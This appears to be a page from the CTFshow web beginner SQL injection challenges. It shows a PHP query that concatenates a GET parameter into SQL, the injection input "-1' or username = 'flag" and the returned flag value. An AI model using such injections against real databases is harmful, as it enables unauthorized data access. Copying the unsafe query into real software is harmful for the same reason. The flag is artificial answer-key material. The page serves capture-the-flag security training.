 CTFshow-web入门 SELECT模块 UPDATE模块 INSERT模块 DELETE模块 FILE模块 ERROR模块 EVAL模块 OTHER模块
使用sqlmap是没有灵魂的
1/150
查询语句
//拼接sql语句查找指定ID用户
$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";
用户ID -1' or username = 'flag 查询
ID 用户名 密码
26 flag ctfshow{074fbf18-8830-4dc4-9525-4c91a477ec72}